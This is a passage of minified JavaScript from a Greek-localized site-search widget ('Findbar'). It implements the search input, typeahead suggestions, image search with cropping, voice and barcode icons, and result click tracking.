αναζήτησης."],Qt=1,ii=1,$r=2,Xe,Yr,Vr,ei,ni,X,Ve,Yt,Bt,ci=!0,bi=!0,Ci="el-GR",di=!1,Wr=!1,wi="Δεν εντοπίστηκε φωνητικό μήνυμα",Ai="Δε δόθηκε άδεια χρήσης του μικροφώνου",ai="Δε βρέθηκε μικρόφωνο",_i="Δε δόθηκε άδεια χρήσης του μικροφώνου",xi=!1,qi=!0,Mr,Ht,Pi=!0,gi,yi,de=!1,xe=null;function lt(R){o(function(){Ee!=="detect"?zr.any=Ee==="mobile":(Se(),zr.any=l<1024),me=(Ee==="desktop"||Ee==="detect"&&!zr.any,"inline"=="modal");var ee=o(me?K:M).length;if(!me&&ee===1||me&&ee>0){var pe=t+"search-input-container",be=t+"search-input-container-wrapper",De=o("body"),Ce=!0;Ce=_==="Windows"||_==="Linux",Ce&&(De.addClass(t+"scroll-css"),te()&&De.addClass(t+"scroll-css-webkit")),me?(De.append('<div id="'+t+'modal_overlay" class="'+t+'modal-overlay" aria-hidden="true"><div class="'+t+'modal-wrapper" tabindex="-1"><div class="'+t+'modal-container" role="dialog" aria-modal="true" data-'+t+'modal-close="'+t+'modal_overlay"><div class="'+t+"modal-search-input-container "+t+'search-input-container"></div><span class="'+t+'modal-close" aria-label="Close" data-'+t+'modal-close="'+t+'modal_overlay" role="button" aria-label="Close"><svg><use xlink:href="#icon-close"></use></svg></span></div></div></div>').on("click.fbr.fbrQs.fbrModalClose","."+t+"modal-close",function(z){z.preventDefault(),z.stopPropagation(),He.closeModal()}),o(K).each(function(){var z=o(this);z.replaceWith(!Ze&&!Ye&&We?o(We):z.clone())}),o(K).attr("data-"+t+"modal-trigger",t+"modal_overlay"),He=fbrMicroModal.init({onShow:function(z,ye,ze){ze.preventDefault(),ze.stopImmediatePropagation(),xi=!0,setTimeout(function(){X[0].focus()},100),Yt&&Xr()},onClose:function(z){xi=!1,$e(),X.val(""),gr()},openTrigger:"data-"+t+"modal-trigger",closeTrigger:"data-"+t+"modal-close",openClass:"is-open",disableScroll:!0,disableFocus:!0,awaitOpenAnimation:!1,awaitCloseAnimation:!1,debugMode:!1}),Xe=o("."+t+"modal-search-input-container")):(Xe=o(M),Yr=Xe.clone(),Xe.addClass(r?be:pe));var Re=null;ne&&(Re=Xe.find(ne).detach()),!me&&r&&(Xe.html('<div class="'+pe+'"></div>'),Xe=Xe.find("."+pe));var yt=Xe.find("input").is(":focus");if(Xe.html(""),wt){Vr=o('<div class="'+t+"search-scope-container "+t+'search-suggest-wrap"><div class="'+t+'search-scope-facade"><span class="'+t+'search-scope-label"></span><span class="'+t+'search-scope-arrow"><svg><use xlink:href="#icon-down"></use></svg></span></div></div>'),ni=Vr.find("."+t+"search-scope-label");for(var At='<option value="">'+xt+"</option>",$t=re&&re.has(et)&&re.has("scope")?re.get("scope"):"",Vt=0;Vt<it.length;Vt++){for(var vi="",hi=0;hi<it[Vt].level;hi++)vi+="&nbsp;&nbsp;&nbsp;&nbsp;";At+='<option value="'+it[Vt].value+'"'+($t&&$t===it[Vt].value?" selected":"")+">"+vi+it[Vt].title+"</option>"}Ie=o('<select class="'+t+'search-scope" tabindex="0">'+At+"</select>"),ni.html(Ie[0].options[Ie[0].selectedIndex].text.replace(/^[\s\u00A0]*/g,"")),Ie.on("change.fbr",function(){ni.html(this.options[this.selectedIndex].text.replace(/^[\s\u00A0]*/g,"")),ut();var z=X.val().trim();z&&z.length>1?Nt(z)?(X.data("last-request")||{}).query?Jt({query:X.data("last-request").query}):o("#"+t+"image_input").trigger("change"):X.trigger("input"):Xr()}),Vr.append(Ie),Xe.append(Vr)}X=o('<input id="'+t+'search_input" class="'+t+"search-input "+t+"adjust-scope-padding "+t+a+'" type="search" autocomplete="off" spellcheck="false" autocorrect="off" autocapitalize="none" dir="auto" placeholder="" maxlength="200" />'),H&&X.addClass(t+"ios"),Ge=o('<label for="'+t+'search_input" class="'+t+"search-suggest-wrap "+t+"adjust-scope-padding "+t+'search-placeholder"><span></span></label>'),h=Ge.find("span");var gt="";if(Xe.append(X).append(Ge).append('<span class="'+t+"icon "+t+"icon-search "+t+"search-suggest-wrap "+t+'adjust-scope-margin" onclick="" role="button" aria-label="Search" tabindex="0"><svg><use xlink:href="#icon-search1"></use></svg></span><div class="'+t+"icons-container "+t+'search-suggest-wrap"><span class="'+t+"icon "+t+'icon-loading"><svg><use xlink:href="#icon-loading"></use></svg></span><span class="'+t+"icon "+t+'icon-clear" role="button" aria-label="Clear" tabindex="0"><svg><use xlink:href="#icon-close"></use></svg></span>'+gt+'<span class="'+t+"icon "+t+'icon-scan" role="button" aria-label="Scan" tabindex="0"><svg><use xlink:href="#icon-barcode"></use></svg></span><span class="'+t+"icon "+t+'icon-voice" role="button" aria-label="Voice search" tabindex="0"><svg><use xlink:href="#icon-mic2"></use></svg></span></div><div class="'+t+"focus-border "+t+'search-suggest-wrap"></div>'),rt(),Ve=o('<div class="'+t+'quick-search-content"></div>'),Ve.on("mousedown.fbr keydown.fbr","."+t+"recent-query ."+t+"remove",function(z){Qe(z)||(z.type==="keydown"||z.which===1)&&(z.preventDefault(),Dt(o(this),"query"))}),Ve.on("mousedown.fbr keydown.fbr","."+t+"search-recent-docs-results ."+t+"result ."+t+"remove",function(z){Qe(z)||(z.type==="keydown"||z.which===1)&&(z.preventDefault(),Dt(o(this),"document"))}),ki(),Fr){var vr=o('<input id="'+t+'image_input" type="file" accept="image/*;capture=camera" aria-label="Select image file for upload" style="display:none !important" />');Xe.append(vr),Xe.on("click.fbr.fbrSearchImage keydown.fbr.fbrSearchImage","."+t+"icon-image-search",function(z){Qe(z)||(z.preventDefault(),Mt(),mi(),$e(),o("#"+t+"image_input").data("cropped",!1).trigger("click"))}),vr.on("change.fbr",function(z){if(z.target&&z.target.files){var ye=o(this);!ye.data("cropped")&&HTMLCanvasElement&&HTMLCanvasElement.prototype.toBlob?s(Be+"/croppr.min.js",function(){return typeof window.fbrCroppr!="undefined"},function(ze){var Rt=o('<div class="'+t+'image-crop-container"><img class="'+t+'image-crop" src="'+URL.createObjectURL(z.target.files[0])+'" /><div class="'+t+'buttons-container"><span class="'+t+'cancel" role="button"><svg><use xlink:href="#icon-close"></use></svg>Άκυρο</span><span class="'+t+'ok" role="button"><svg><use xlink:href="#icon-image1"></use></svg>Αναζήτηση</span></div></div>'),li=Rt.find("img");o("body").append(Rt);var ri=new ze(li[0],{minSize:[50,50,"px"]});Rt.find("."+t+"ok").one("click.fbr",function(){kr(ri.imageEl,ri.getValue(),ye[0]).then(function(){Rt.remove(),ye.data("cropped",!0).trigger("change")})}),Rt.find("."+t+"cancel").one("click.fbr",function(){ri.destroy(),Rt.remove(),ye[0].files=null,ye.data("cropped",!1)})},function(){return fbrCroppr},document.body):(X.parent().toggleClass("has-content",!0),X.data("input-method","image").val(or).toggleClass("has-content",!0),X[0].setSelectionRange(or.length,or.length),Mt(),new Promise(function(ze,Rt){if(ye.data("cropped"))return ze();var li=new FileReader;li.onload=function(ri){var fi=new Image;fi.onload=function(){return kr(fi,{x:0,y:0,width:fi.width,height:fi.height},ye[0]).then(ze)},fi.onerror=Rt,fi.src=ri.target.result},li.onerror=Rt,li.readAsDataURL(z.target.files[0])}).then(function(){return Jt({imageFile:z.target.files[0]})}).catch(function(ze){return console.error(ze)}))}})}Xt&&Ve.on("click.fbr.fbrQs.fbrSearchImage keydown.fbr.fbrQs.fbrSearchImage","."+t+"document-image-search, ."+t+"visual-recommendations",function(z){Ti(z,this,"visual")}),Dr&&Ve.on("click.fbr.fbrQs.fbrSearchSemantic keydown.fbr.fbrQs.fbrSearchSemantic","."+t+"semantic-recommendations",function(z){Ti(z,this,"semantic")}),(me?Xe:De).append(Ve),Ht=new fbrLazyLoad({container:Ve[0],class_loading:t+"lazy-loading",class_loaded:t+"lazy-loaded",elements_selector:"."+t+"lazy",threshold:20,callback_error:function(z){z.setAttribute("src",Tt)}}),X.suggest({moreIndicatorText:"▲▼",moreIndicatorColor:"#aaaaaa",acceptIndicatorText:"",prefix:t}).on("input.fbr",U(function(z,ye){var ze=X.val().trim();X.data("input-method",ye&&ye.method?ye.method:null),ze&&ze.length>1?Jt({query:ze}):(ze.length===0?Xr():(Mt(),gr()),_t())},250)).on("input.fbr",function(){o(this).data("last-request",void 0)}).on("keyup.fbr",function(z){var ye=o(this),ze=z.keyCode?z.keyCode:z.which;if(ze===27)ye.val()!==""?(z.preventDefault(),z.stopPropagation(),ye.val(""),qe=[],zr.any||ye.trigger("suggest"),Xr()):(ye.parent().toggleClass("cleared",!0),me?He.closeModal():(Mt(),X[0].blur()));else if(ze===13)Kt(z);else{var Rt=ye.val()!=="";ye.toggleClass("has-content",Rt),ye.parent().toggleClass("has-content",Rt)}}).on("keydown.fbr",function(z){var ye=o(this),ze=z.keyCode?z.keyCode:z.which;ze===32&&ye.val().trim()===""?z.preventDefault():Nt(ye.val().trim())&&ze!==13&&ze!==9&&!z.metaKey&&!z.shiftKey&&!z.ctrlKey&&!z.altKey?ye.val("").trigger("input"):ze===27&&ze===13&&ye.parent().toggleClass("cleared",!1)}).on("focus.fbr",function(){var z=o(this);bt();var ye=z.parent();if(z.toggleClass("focused",!0),ye.toggleClass("focused",!0),ye.toggleClass("cleared",!1),at&&!Ke&&xr(),Ve.html()!=="")me||mr();else{var ze=z.val().trim();ze&&ze.length>1&&!Nt(ze)&&X.trigger("input")}}).on("blur.fbr",function(){$e();var z=o(this),ye=z.parent(),ze=z.val()!=="";z.toggleClass("focused",!1),ye.toggleClass("focused",!1),z.toggleClass("has-content",ze),ye.toggleClass("has-content",ze)}),Re&&Re.length>0&&(oe?Xe.prepend(Re):Xe.append(Re)),re&&re.has(et)&&i!==""&&window.location.href.startsWith(i)&&(!Fr&&!Xt||!Je(re.get(et)))&&(!Dr||!Lt(re.get(et)))&&(bt(),X.val(re.get(et)),X.toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),X.toggleClass("focused",!1),X.parent().toggleClass("focused",!1),o("."+t+"search-input-hint").val("")),_e&&X.on("input.fbr",U(function(){var z=X.val();z&&z.trim().length>1?br(z):(qe=[],zr.any||X.trigger("suggest"))},30)),o(document).on("mousedown.fbr.fbrQs.fbrUpdatequery keydown.fbr.fbrQs.fbrUpdatequery","."+t+"update-query, ."+t+"full-search-query",function(z){if(!Qe(z)&&(z.type==="keydown"||z.which===1)){if(z.preventDefault(),z.stopPropagation(),dt(),o(this).hasClass(t+"full-search-query")){Kt(z,{query:o(this).text(),allowScope:!1,processLinks:!0});return}qe=[],zr.any||X.trigger("suggest");var ye=o(this).data("value")||o(this).text();X.val(ye),X.trigger("input"),X.toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),setTimeout(function(){X[0].focus()},100)}}).on("click.fbr.fbrQs.fbrUpdatequery","."+t+"update-query, ."+t+"full-search-query",function(z){z.preventDefault()}).on("click.fbr.fbrQs.fbrSearch keydown.fbr.fbrQs.fbrSearch","."+t+"icon-search",function(z){if(!me&&z.type==="keydown"&&z.keyCode===9&&!z.shiftKey&&o("."+t+"icons-container ."+t+"icon").filter(function(){var ye=getComputedStyle(this);return ye&&ye.display!=="none"&&ye.visibility!=="hidden"&&ye.opacity!=="0"}).length===0){Mt();return}Qe(z)||si()||Kt(z)}).on("click.fbr.fbrQs.fbrSearch keydown.fbr.fbrQs.fbrSearch","."+t+"quick-search-content ."+t+"view-all-link",function(z){if(!Qe(z)){var ye=o(this),ze=ye.closest("."+t+"quick-search-content-fallback").data("query");Kt(z,{query:ze,allowScope:!0,filters:ye.data("filter")})}}).on("click.fbr.fbrQs.fbrSearch keydown.fbr.fbrQs.fbrSearch","a."+t+"full-search-link",function(z){Qe(z)||Kt(z,{query:o(this).text(),allowScope:!1})}).on("click.fbr.fbrQs.fbrSearch keydown.fbr.fbrQs.fbrSearch","a."+t+"filtered-search-link",function(z){Qe(z)||Kt(z,{filters:o(this).data("filter")})}).on("click.fbr.fbrQs.fbrTrack keydown.fbr.fbrQs.fbrTrack","."+t+"quick-search-content ."+t+"trackable:not(."+t+"tracked) a, ."+t+"quick-search-content ."+t+"trackable:not(."+t+"tracked) button",function(z){if(!Qe(z)){var ye=o(this);if(!ye.hasClass(t+"ignore")){var ze=ye.closest("."+t+"trackable"),Rt=ze.data("index"),li=ze.data("id"),ri=ze.data("type"),fi=ze.data("title"),Di=ze.data("image"),Ri=ze.data("meta"),Ii=ze.data("origin")||"quick",zi=ze.closest("."+t+(Ii==="quick"?ri==="document"?"quick-search-content-docs, ."+t+"quick-search-content-fallback":"quick-search-content-results ."+t+"campaigns":"search-top-docs-results")),Ni=Ii==="prefetch"?"":zi.data("query")||X.val();Rt&&li&&ri&&(ze.addClass(t+"tracked"),W(Ni,ri,li,Rt,Ii,fi,Di,Ri,zi,pr()))}}}).on("click.fbr.fbrQs.fbrTrack keydown.fbr.fbrQs.fbrTrack","."+t+"quick-search-content-results :not(."+t+"trackable) a, ."+t+"quick-search-content-results :not(."+t+"trackable) button",function(z){Qe(z)||Gt()}),Xe.on("click.fbr keydown.fbr","."+t+"icon-clear",function(z){Qe(z)||(z.preventDefault(),$e(),dt(),X.val(""),X.trigger("input"),X.toggleClass("has-content",!1),X.parent().toggleClass("has-content",!1),X[0].focus())}).on("keydown.fbr","."+t+"icons-container ."+t+"icon",function(z){!me&&z.keyCode===9&&!z.shiftKey&&o(this).nextAll().filter(function(){var ye=getComputedStyle(this);return ye&&ye.display!=="none"&&ye.visibility!=="hidden"&&ye.opacity!=="0"}).length===0&&Mt()}),ci&&!di&&Si(),me||o(document).on("click.fbr.fbrQs.fbrPopupHide",function(z){o(z.target).parents("."+t+"search-input-container, ."+t+"quick-search-content, ."+t+"search-recent-container").length===0&&(Mt(),$e())}),me&&S&&o(document).on("keydown.fbr.fbrQs.fbrModalShow",function(z){z.target.tagName=="INPUT"||z.target.tagName=="TEXTAREA"||!xi&&z.keyCode==32&&He.showModal(z)}),wt&&(typeof window.requestAnimationFrame=="undefined"?setTimeout(ut,20):window.requestAnimationFrame(function(){setTimeout(ut,0)})),_t();try{o("#search > .dropdown-menu").remove()}catch(z){}Me(),O(document,"findbar_init"),yt&&setTimeout(function(){X[0].focus()},0)}else if(ee===0&&(se||e)&&!Ye&&!Ze)xe!==null&&(xe.disconnect(),xe=null),xe=rr(me?K:M,function(){ft.destroy(),ft.init()});else if(!R){var Qr=me?"modal trigger":"search input container";console.warn("Findbar disabled: "+(ee===0?Qr+" element not":"more than one "+Qr+" elements")+" found in page")}Xt&&o(document).on("click.fbr.fbrQs.fbrSearchImage keydown.fbr.fbrQs.fbrSearchImage","div:not(."+t+"quick-search-content) ."+t+"document-image-search",function(z){if(!Qe(z)){z.preventDefault(),z.stopPropagation();var ye=o(this),ze=ye.attr("data-document-id");if(ze){var Rt=function(){Ft(z,{query:qt(ze),allowScope:!1,filterFields:ye.data("recommendation-filter-fields"),filters:ye.data("filters"),customParams:ye.data("parameters"),customInputMethod:"image"})};wr&&!ie()?q().catch(console.error).finally(Rt):Rt()}}}),Dr&&o(document).on("click.fbr.fbrQs.fbrSearchSemantic keydown.fbr.fbrQs.fbrSearchSemantic","div:not(."+t+"quick-search-content) ."+t+"semantic-recommendations",function(z){if(!Qe(z)){z.preventDefault(),z.stopPropagation();var ye=o(this),ze=ye.attr("data-document-id");if(ze){var Rt=function(){Ft(z,{query:mt(ze),allowScope:!1,filterFields:ye.data("recommendation-filter-fields"),filters:ye.data("filters"),customParams:ye.data("parameters"),customInputMethod:"document_text"})};wr&&!ie()?q().catch(console.error).finally(Rt):Rt()}}}),window.Findbar.quickSearchManagerInitialized=!0})}function ct(){bt(!0),fe=-1,rt(),X.val(""),X.data("last-request",void 0),qe=[],zr.any||X.trigger("suggest"),Yt&&(Yt.remove(),Yt=null),Ke=!1,Xr(),X.toggleClass("has-content",!1),X.parent().toggleClass("cleared",!0).toggleClass("has-content",!1),me?He.closeModal():(Mt(),X[0].blur()),setTimeout(function(){_t()},50)}function dt(){m!==null&&(clearTimeout(m),m=null)}function pr(){var R=o("."+t+"quick-search-content-results");if(R.length&&R.attr("data-event")){var ee=R.attr("data-event");R.removeAttr("data-event");var pe=R.attr("data-query");return pe&&O(document,"findbar_quick_search_tracked",{query:Je(pe)?"[image]":Lt(pe)?"[document]":pe}),ee}return null}function Gt(){if(!Ye&&de){var R=pr();R&&j(u(n({eventData:R})))}}function je(){window.Findbar.quickSearchManagerInitialized&&(dt(),Ae!==null&&clearTimeout(Ae),Mt(),Ve&&Ve.length&&Ve.remove(),He&&(He.removeEventListeners(),He=null,o(K).removeAttr("data-"+t+"modal-trigger")),Ke=!1,o(window).off(".fbrQs"),o(document).off(".fbrQs"),o("body").off(".fbrQs").removeClass(t+"scroll-css").removeClass(t+"scroll-css-webkit"),o("#"+t+"modal_overlay").remove(),Bt=null,di=!1,xe!==null&&(xe.disconnect(),xe=null),Ht&&(Ht.destroy(),Ht=null),Yr&&Xe&&(Xe.closest(document).length>0&&Xe.replaceWith(Yr),Yr=null),Xe=null,delete window.Findbar.quickSearchManagerInitialized)}function Me(){if(jr&&Ir&&C)try{var R="findbar_"+st+"_showcase_ts",ee=localStorage.getItem(R),pe=new Date().getTime();if(ee&&pe-ee<ii*86400*1e3&&!Ye)return;var be=me?o(K):X.parent();if(be.length===0)return;if(be.length>1){var De=null;be.each(function(){if(G(this))return De=o(this),!1}),be=De!=null?De:be.first()}var Ce="findbar_"+st+"_showcase_pv",Re=Number(localStorage.getItem(Ce)||0)+1;if($r>1&&$r!==Re&&!Ye){localStorage.setItem(Ce,Re.toString());return}for(;!G(be[0])&&be.parent().length>0;)be=be.parent();for(var yt='<div class="'+t+'search-showcase-container"><div class="'+t+'arrow"></div><span class="'+t+"close "+t+'icon"><svg><use xlink:href="#icon-close"></use></svg></span><p class="'+t+'title">'+Ir+'</p><ul class="'+t+'content">',At=0;At<Or.length;At++)yt+="<li>"+Or[At]+"</li>";yt+='</ul><p class="'+t+'footer"><span>Powered by</span> <span class="'+t+'logo"><svg><use xlink:href="#icon-logo"></use></svg></span></p></div>';var $t=o(yt);setTimeout(function(){if(!X.is(":focus")&&!window.Findbar.abortShowcase)try{be.toggleClass(t+"showcase",!0),o("body").append($t),tt($t,be),o(window).on("scroll.fbr.fbrQs.fbrShowcaseAdjust resize.fbr.fbrShowcaseAdjust",function(){tt($t,be)}),o(document).one("click.fbr.fbrQs.fbrShowcaseHide",function(){be.toggleClass(t+"showcase",!1),o(window).off(".fbrShowcaseAdjust"),$t.remove()}),localStorage.setItem(R,pe.toString()),localStorage.removeItem(Ce)}catch(Vt){}},Qt*1e3)}catch(Vt){}}function tt(R,ee){var pe=ee[0].getBoundingClientRect(),be=pe.left+pe.width/2,De=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0,Ce=window.pageYOffset||document.documentElement.scrollTop,Re=pe.bottom+Ce+25,yt=Math.min(De-10,Math.max(400,pe.width)),At=yt<De?be-yt/2:5;R.css("top",Re).css("width",yt).css("left",Math.max(Math.min(De-yt-5,At),5));var $t=R[0].getBoundingClientRect();R.find("."+t+"arrow").css("left",be-$t.left-10)}function rt(){fe<d.length-1?(fe++,V?(h.html(""),Fe()):(h.html(d[fe]),(fe<d.length-1||d.length>1&&E)&&(Ae=setTimeout(rt,1500)))):d.length>1&&E&&(fe=-1,rt())}function Fe(){var R=h.text();d[fe]!==R?(h.text(d[fe].substring(0,R.length+1)),Ae=setTimeout(Fe,100)):(fe<d.length-1||d.length>1&&E)&&(Ae=setTimeout(rt,1e3))}function bt(R){Ae!==null&&(clearTimeout(Ae),setTimeout(function(){Ge.find("span").html(d[d.length-1])},R?0:200))}function _t(){var R=Xe.find("."+t+"icons-container"),ee=parseFloat(R.css("right")),pe=parseFloat(R[0].offsetWidth);Xe.find("input").css("padding-right",ee+pe),Xe.find("label").css("margin-right",ee+pe)}function ut(){var R=parseFloat(Vr[0].offsetWidth),ee=R-(ei||0),pe=o("."+t+"adjust-scope-padding, ."+t+"adjust-scope-margin");pe.toggleClass(t+"no-transition",!0),pe.each(function(){var be=o(this);be.hasClass(t+"adjust-scope-padding")&&be.css("padding-left",parseFloat(be.css("padding-left"))+ee),be.hasClass(t+"adjust-scope-margin")&&be.css("margin-left",parseFloat(be.css("margin-left"))+ee)}),setTimeout(function(){pe.toggleClass(t+"no-transition",!1)},400),ei=R}function Kt(R,ee){ee=ee||{};var pe=X.val().trim();(pe||ee.query)&&(R.preventDefault(),R.stopImmediatePropagation(),qe=[],zr.any||X.trigger("suggest"),X.toggleClass(t+"fetching",!0),Oe&&(!ee.query||ee.processLinks)&&!ee.filters&&(ee.query||!Nt(pe))?fetch(N,{method:"POST",cache:"no-store",credentials:"include",body:u(n({query:ee.query||pe,index:ir||void 0,results:!ee.query&&o("."+t+"quick-search-content-docs ."+t+"result, ."+t+"quick-search-content-fallback ."+t+"result").length>0?"1":"0",preview:Ye?"1":void 0}))}).then(function(be){if(!be.ok)throw Error(be.statusText);return Y(be),be.text()}).then(function(be){be?ht(be):Ft(R,ee)}).catch(function(){Ft(R,ee)}):Ft(R,ee))}function Ft(R,ee){ee=ee||{};var pe=X.val().trim(),be=ee.query||(Nt(pe)?Ve.find("."+t+"quick-search-content-results").attr("data-query"):pe);if(be){if(nr&&!ee.query&&!ee.filters){var De=o("."+t+"quick-search-content-docs ."+t+"result"),Ce=o("."+t+"quick-search-content-results").data("query");if(De.length===1&&Ce===be){var Re=De.first();if(Re.data("link")!=="#"){if(Re.hasClass(t+"trackable")&&!Re.hasClass(t+"tracked")){var yt=Re.data("index"),At=Re.data("id"),$t=Re.data("type"),Vt=Re.data("title"),vi=Re.data("image"),hi=Re.data("meta");yt&&At&&$t&&(Re.addClass(t+"tracked"),W(be,$t,At,yt,"quick",Vt,vi,hi,null,pr()))}ht(Re.data("link"));return}}}var gt={search:be,index:(Ye||Ze)&&ir||void 0,scope:wt&&(!ee.query||ee.allowScope)&&Ie.val()!==""?Ie.val():void 0,settings:Ye&&Le?Le:void 0,device:Ye&&Ee!=="detect"?Ee:void 0,input_method:ee.customInputMethod||X.data("input-method")||void 0};wr&&(gt[jt]=ie()||void 0);var vr=X.data("last-request")||{};if(he(gt,ee.query||ee.filters?ee.filters:vr.filters,ee.query||ee.filterFields?ee.filterFields:vr.filterFields,ee.query||ee.customParams?ee.customParams:vr.customParams),window.Findbar.additionalFullSearchUrlParameters)for(var Qr in window.Findbar.additionalFullSearchUrlParameters)gt[Qr]=window.Findbar.additionalFullSearchUrlParameters[Qr];var z=n(gt,Q,!0),ye=i+"?"+(Ze?u(z):z),ze=_==="Windows"||_==="Linux"?R.ctrlKey:R.metaKey;ze?(window.open(ye,"_blank"),X.toggleClass(t+"fetching",!1)):ht(ye)}}function xr(){fetch(L+"?"+u(n({index:ir||void 0,settings:Le||void 0,preview:Ye?"1":void 0})),{method:"GET",cache:"no-store",credentials:"include"}).then(function(R){if(!R.ok)throw Error(R.statusText);return Y(R),R.json()}).then(function(R){Oe=R.links||!1;var ee=R&&R.content;ee?(Yt=o(b(R.content)),Ve.html()||(Ve.empty().append(Yt).addClass(t+"prefetch"),mr(),Ht.update(),Tr&&ve(Yt),O(document,"findbar_prefetch_rendered"))):Yt=null,Ke=!0}).catch(function(R){})}function Dt(R,ee){var pe={};if(ee==="query"){var be=R.closest("."+t+"recent-query");pe.query=be.data("query")}else{var be=R.closest("."+t+"result");pe.document=be.data("id"),pe.index=be.data("index")}(pe.query||pe.document&&pe.index)&&fetch(T+"/del",{method:"POST",cache:"no-store",credentials:"include",body:u(n(pe))}).then(function(De){if(!De.ok)throw Error(De.statusText);Y(De);var Ce=be.closest("."+t+"prefetch-content-block");ee==="query"?be.remove():be.parent().remove(),Ce.find("."+t+(ee==="query"?"recent-query":"result")).length===0&&(Ce.siblings().length===0?Ce.parent().remove():Ce.remove(),Yt.find("."+t+"prefetch-content-block").length===0?(Yt.remove(),Yt=null,Mt(),gr()):Zt()),X[0].focus()}).catch(function(De){})}function ti(){return Math.random().toString(36).slice(2,10)}function br(R){var ee=ti();yi=ee,fetch(A+"?"+u(n({query:R,index:ir||void 0,settings:Le||void 0,preview:Ye?"1":void 0})),{method:"GET",cache:"no-store",credentials:"include"}).then(function(pe){if(!pe.ok)throw Error(pe.statusText);return Y(pe),pe.json()}).then(function(pe){if(yi===ee)if(qe=pe&&Array.isArray(pe)&&pe.length>0?pe:[],!zr.any)X.trigger("suggest",[qe]);else{var be="";if(qe.length>0)for(var De=0;De<Math.min(5,qe.length);De++){var Ce=qe[De].substr(R.length);R+Ce!==R&&(be+='<span class="'+t+"suggestion "+t+'update-query" data-value="'+R.replace(/"/g,"&quot;")+Ce.replace(/"/g,"&quot;")+'">'+R+'<span class="'+t+'completion">'+Ce+'</span><svg><use xlink:href="#icon-tap-ahead"></use></svg></span>')}var Re=Ve.find("."+t+"quick-search-content-typeahead");Yt&&Yt.remove(),be!==""?(Re.length===0?Ve.prepend('<div class="'+t+'quick-search-content-typeahead">'+be+"</div>"):Re.html(be),mr()):(Re.remove(),Ve.html()===""&&Mt())}}).catch(function(){X.toggleClass(t+"fetching",!1)})}function Jt(R){R=R||{},dt(),X.toggleClass(t+"fetching",!0),_t();var ee=ti();gi=ee;var pe={query:R.query,index:ir||void 0,scope:wt&&Ie.val()!==""?Ie.val():void 0,input_method:X.data("input-method")||void 0,settings:Le||void 0,preview:Ye?"1":void 0,image:R.imageFile};if(he(pe,R.filters,R.filterFields,R.customParams),window.Findbar.additionalRequestParameters!==void 0)for(var be in window.Findbar.additionalRequestParameters)pe[be]=window.Findbar.additionalRequestParameters[be];var De=R.imageFile||Je(R.query);De&&Xe.find("."+t+"icon-image-search").toggleClass("active",!0),X.data("last-request",R),fetch(p+(R.query?"?"+u(n(pe)):""),{method:R.query?"GET":"POST",cache:"no-store",credentials:"include",body:R.query?null:u(n(pe,null,!1,!0))}).then(function(Ce){if(!Ce.ok)throw Error(Ce.statusText);return Y(Ce),Ce.text()}).then(function(Ce){if(gi===ee){if(X.toggleClass(t+"fetching",!1),Ce){Ce=b(Ce,Xe);var Re=Ve.find("."+t+"quick-search-content-typeahead");(!Yt||Yt.parent().length===0)&&Ve.children(":not(."+t+"quick-search-content-typeahead,."+t+"logo-container)").addClass(t+"exiting");var yt=function(){Ve.html(Ce).removeClass(t+"prefetch"),Ve[0].scrollTop=0,Re.length>0&&Ve.find("."+t+"quick-search-content-results").prepend(Re),Ht.update(),Tr&&ve(Ve),mr(),R.imageFile&&Ve.find("."+t+"image-search-source ."+t+"result-image img").attr("src",URL.createObjectURL(R.imageFile)),X[0].focus(),m=setTimeout(function(){Gt()},5e3),O(document,"findbar_quick_rendered",{query:R.query})};Pi?setTimeout(yt,100):yt()}else Xr();_t(),O(document,"findbar_quick",{query:R.query})}}).catch(function(){X.toggleClass(t+"fetching",!1),Ve.html('<div class="'+t+'error"><img src="'+Ne+'" /><p>'+St+"</p></div>"),mr(),_t()}).finally(function(){De&&Xe.find("."+t+"icon-image-search").toggleClass("active",!1)})}function gr(){setTimeout(function(){Ve.html("")},200)}function mr(){de?me||Zt():(Ve.toggleClass("visible",!0),me||(Zt(),o(window).on("scroll.fbr.fbrQs.fbrPopupAdjust resize.fbr.fbrQs.fbrPopupAdjust",Zt),window.visualViewport&&window.visualViewport.addEventListener("resize",Zt,!1)),o("body").toggleClass(t+"content-visible",!0),de=!0)}function Mt(){de&&(Ve.toggleClass("visible",!1),me||(o(window).off(".fbrPopupAdjust",Zt),window.visualViewport&&window.visualViewport.removeEventListener("resize",Zt,!1)),o("body").toggleClass(t+"content-visible",!1),de=!1)}function Xr(){Yt?(gi=null,Ve.empty().append(Yt).addClass(t+"prefetch"),mr(),Ht.update(),O(document,"findbar_prefetch_rendered")):(Mt(),gr())}function Zt(){if(!me&&G(X[0])){var R=X.parent(),ee=R[0].getBoundingClientRect(),pe=(window.visualViewport?window.visualViewport.height:null)||window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0,be=window.pageYOffset||document.documentElement.scrollTop,De,Ce=R.data(t+"position-info");Ce&&Ce.bottom===ee.bottom&&Ce.vh===pe?Ve.data(t+"fixed-top")||(De=ee.bottom+5,Ve.css({position:"fixed",top:De,maxHeight:Math.min(pe-De-10,pe-20)}),Ve.data(t+"fixed-top",!0)):(De=ee.bottom+be+5,Ve.css({position:"absolute",top:De,maxHeight:Math.min(pe-De-10+be,pe-20)}),Ve.data(t+"fixed-top",!1),R.data(t+"position-info",{bottom:ee.bottom,vh:pe})),ui(Ve,R,!0),O(document,"findbar_quick_popup_adjusted",{popup:Ve[0]})}}function ui(R,ee,pe){var be=R[0].getBoundingClientRect(),De=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0,Ce=ee[0].getBoundingClientRect(),Re=Ce.left+Ce.width/2,yt=pe?0:Ce.x;Re-be.width/2>=0&&Re+be.width/2<=De?R.css("left",Re-be.width/2-yt):R.css("left",(Ce.x<(De-Ce.width)/2?Math.max(0,Re-be.width/2):Math.min(De-be.width,Re-be.width/2))-yt)}function oi(R){if(R&&R!==""){for(var ee=0;ee<B.length;ee++)if(R.indexOf(B[ee],0)>-1)return!0}return!1}function ki(){qi&&window.navigator&&window.navigator.mediaDevices&&typeof window.navigator.mediaDevices.getUserMedia=="function"&&navigator.mediaDevices.enumerateDevices().then(function(R){var ee=!1;if(R&&R.length){for(var pe=0;pe<R.length;pe++)if(R[pe].kind==="videoinput"){ee=!0;break}}if(ee&&(!ue()||!0)){Xe.addClass(t+"barcode-scanner"),_t();var be;Xe.on("click.fbr.fbrSearchBarcode 